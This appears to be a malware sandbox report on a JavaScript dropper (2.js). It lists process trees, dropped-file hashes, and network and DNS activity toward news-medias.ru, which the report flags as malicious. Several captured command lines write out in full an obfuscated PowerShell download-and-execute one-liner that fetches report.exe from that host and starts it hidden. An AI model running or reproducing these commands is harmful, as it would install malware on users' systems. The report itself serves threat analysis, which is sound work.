


| 2696 | powErshelL.eXe -executionpolicy bypass -noprofile -w hidden $var = New-Object System.Net.WebClient; $var.Headers['User-Agent'] = 'Google Chrome'; $var.downloadfile('http://news-medias.ru/report.exe','C:\Users\admin\AppData\Local\TempnHm30.exe'); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | |
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) | ||||
| 3260 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\Desktop\dokument\2.js" | C:\Windows\System32\WScript.exe | — | explorer.exe |
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 | ||||
| 3036 | "C:\Windows\System32\cmd.exe" /c rpovIJgBhnDOcNb & p^owEr^she^lL.e^Xe -executionpolicy bypass -noprofile -w hidden $var = New-Object System.Net.WebClient; $var.Headers['User-Agent'] = 'Google Chrome'; $var.downloadfile('http://news-medias.ru/report.exe','%temp%nHm30.exe'); & start %temp%nHm30.exe & SrsJeKmxWlTvZuG | C:\Windows\System32\cmd.exe | — | WScript.exe |
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) | ||||
| 2628 | powErshelL.eXe -executionpolicy bypass -noprofile -w hidden $var = New-Object System.Net.WebClient; $var.Headers['User-Agent'] = 'Google Chrome'; $var.downloadfile('http://news-medias.ru/report.exe','C:\Users\admin\AppData\Local\TempnHm30.exe'); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | |
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) | ||||
| 2180 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\Desktop\dokument\2.js" | C:\Windows\System32\WScript.exe | — | explorer.exe |
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 | ||||
| 1824 | "C:\Windows\System32\cmd.exe" /c rpovIJgBhnDOcNb & p^owEr^she^lL.e^Xe -executionpolicy bypass -noprofile -w hidden $var = New-Object System.Net.WebClient; $var.Headers['User-Agent'] = 'Google Chrome'; $var.downloadfile('http://news-medias.ru/report.exe','%temp%nHm30.exe'); & start %temp%nHm30.exe & SrsJeKmxWlTvZuG | C:\Windows\System32\cmd.exe | — | WScript.exe |
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) | ||||
| 404 | powErshelL.eXe -executionpolicy bypass -noprofile -w hidden $var = New-Object System.Net.WebClient; $var.Headers['User-Agent'] = 'Google Chrome'; $var.downloadfile('http://news-medias.ru/report.exe','C:\Users\admin\AppData\Local\TempnHm30.exe'); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | |
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) | ||||
Total events
1 414
Read events
1 190
Write events
0
Delete events
0
Modification events
Executable files
0
Suspicious files
6
Text files
7
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2696 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\IFICWY9C1S8HX3JLWGNE.temp | — | |
MD5:— | SHA256:— | |||
| 2628 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\GJPAOYA5TD95R3KI3HJV.temp | — | |
MD5:— | SHA256:— | |||
| 404 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\EIXDOGWW9IBEZD8MRVR4.temp | — | |
MD5:— | SHA256:— | |||
| 404 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:16D0FD6E07266B2C15A9D7BC6623F506 | SHA256:833367DC50386D139010182CEDE41B4D055F8D463626EC4005652528B3E0871B | |||
| 2628 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:16D0FD6E07266B2C15A9D7BC6623F506 | SHA256:833367DC50386D139010182CEDE41B4D055F8D463626EC4005652528B3E0871B | |||
| 2696 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF10a421.TMP | binary | |
MD5:16D0FD6E07266B2C15A9D7BC6623F506 | SHA256:833367DC50386D139010182CEDE41B4D055F8D463626EC4005652528B3E0871B | |||
| 2628 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF11a555.TMP | binary | |
MD5:16D0FD6E07266B2C15A9D7BC6623F506 | SHA256:833367DC50386D139010182CEDE41B4D055F8D463626EC4005652528B3E0871B | |||
| 2696 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:16D0FD6E07266B2C15A9D7BC6623F506 | SHA256:833367DC50386D139010182CEDE41B4D055F8D463626EC4005652528B3E0871B | |||
| 404 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF11f903.TMP | binary | |
MD5:16D0FD6E07266B2C15A9D7BC6623F506 | SHA256:833367DC50386D139010182CEDE41B4D055F8D463626EC4005652528B3E0871B | |||
| 3088 | WinRAR.exe | C:\Users\admin\Desktop\dokument\2.js | text | |
MD5:5EA732F25D6A8C419A19BFBB82B06C4C | SHA256:EAB3C952211BC0E25A90C60E68488D47344C7D050C7BFC231B118DAB2729476A | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
8
DNS requests
3
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2696 | powershell.exe | GET | — | 5.253.53.236:80 | http://news-medias.ru/report.exe | unknown | — | — | malicious |
2628 | powershell.exe | GET | — | 5.253.53.236:80 | http://news-medias.ru/report.exe | unknown | — | — | malicious |
2628 | powershell.exe | GET | — | 5.253.53.236:80 | http://news-medias.ru/report.exe | unknown | — | — | malicious |
2696 | powershell.exe | GET | — | 5.253.53.236:80 | http://news-medias.ru/report.exe | unknown | — | — | malicious |
404 | powershell.exe | GET | — | 5.253.53.236:80 | http://news-medias.ru/report.exe | unknown | — | — | malicious |
404 | powershell.exe | GET | — | 5.253.53.236:80 | http://news-medias.ru/report.exe | unknown | — | — | malicious |
— | — | GET | 200 | 2.21.242.187:80 | http://isrg.trustid.ocsp.identrust.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBRv9GhNQxLSSGKBnMArPUcsHYovpgQUxKexpHsscfrb4UuQdf%2FEFWCFiRACEAoBQUIAAAFThXNqC4Xspwg%3D | NL | der | 1.37 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
404 | powershell.exe | 5.253.53.236:80 | news-medias.ru | — | — | malicious |
2628 | powershell.exe | 5.253.53.236:80 | news-medias.ru | — | — | malicious |
2696 | powershell.exe | 5.253.53.236:80 | news-medias.ru | — | — | malicious |
— | — | 5.253.53.236:80 | news-medias.ru | — | — | malicious |
3712 | gup.exe | 37.59.28.236:443 | notepad-plus-plus.org | OVH SAS | FR | whitelisted |
— | — | 2.21.242.187:80 | isrg.trustid.ocsp.identrust.com | Akamai International B.V. | NL | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
news-medias.ru |
| malicious |
notepad-plus-plus.org |
| whitelisted |
isrg.trustid.ocsp.identrust.com |
| whitelisted |
Threats
Process | Message |
|---|---|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | 42C4C5846BB675C74E2B2C90C69AB44366401093
|